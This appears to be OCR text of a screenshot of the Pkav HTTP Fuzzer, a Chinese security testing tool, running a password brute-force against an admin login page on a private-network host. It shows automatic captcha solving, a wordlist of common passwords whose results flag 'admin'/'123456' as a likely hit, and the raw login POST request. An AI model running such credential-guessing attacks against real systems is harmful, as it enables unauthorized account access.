 Pkav HTTP Fuzzer Verkey@Pkav安全团队 本程序仅供安全测试使用! 致谢PKAV全体成员only_guest、gainover、sogili、伟大娃娃、闪电小子、felixk3y、香草、xiaoL、css ©http://www.pkav.net
目标主机
主机: 192.168.0.106 端口: 809 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
3 admin 2878 302 否 否 130
4 123456 6428 302 否 否 130
1 123456789 3439 200 否 否 79
2 test 9074 200 否 否 79
5 woaini1314 1354 200 否 否 79
6 a123456 4105 200 否 否 79
7 1234567890 5227 200 否 否 79
8 a123456789 5788 200 否 否 79
9 abc123456 8058 200 否 否 79
10 qq123456 1836 200 否 否 79
11 123456a 2423 200 否 否 79
12 123456789a 9740 200 否 否 79
13 147258369 7629 200 否 否 79
14 5836767 1433 200 否 否 79
15 12345678910 9338 200 否 否 79
16 abc123 7576 200 否 否 79
17 987654321 5333 200 否 否 79
18 zxcvbnm 1380 200 否 否 79
19 qq123456789 9259 200 否 否 79
20 123456789. 5920 200 否 否 79
21 888888 4798 200 否 否 79
22 7708801314520 3650 200 否 否 79
23 5201314520 7734 200 否 否 79
24 q123456 6052 200 否 否 79
25 123456abc 3221 200 否 否 79
26 woaini 8321 200 否 否 79
27 123456. 8882 200 否 否 79
28 0123456789 6560 200 否 否 79
29 asd123456 2047 200 否 否 79
30 1233211234567 5999 200 否 否 79
31 123123123 9364 200 否 否 79
32 135792468 4904 200 否 否 79
33 q123456789 2073 200 否 否 79
34 aa123456 7840 200 否 否 79
35 12345678900 5035 200 否 否 79
就绪!
目标数据 变体设置 图片型验证码识别 非图片型验证码识别 重放选项 发包器 工具说明
请求包 返回包 页面浏览 状态信息
拖拽上传
POST /admin/loginpass.asp HTTP/1.1
Host: 192.168.0.106:809
Content-Length: 61
Cache-Control: max-age=0
Origin: http://192.168.0.106:809
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.106:809/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EFE0_2132_lastvisit=1586758473; EFE0_2132_ulastactivity=
EFE0_2132_visitedfid=2; EFE0_2132
_smile=1D1;
Connection: close
admin=admin&password=123456&verifycode=237&button=%CC%E1%BD%BB
名称 值
POST /admin/loginpass.asp HTTP/1.1
Host: 192.168.0.106:809
Content-Length: 61
Cache-Control: max-age=0
Origin: http://192.168.0.106:809
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) C
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
Referer: http://192.168.0.106:809/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: EFE0_2132_lastvisit=1586758473; EFE0_2132_ulastactivity=
Connection: close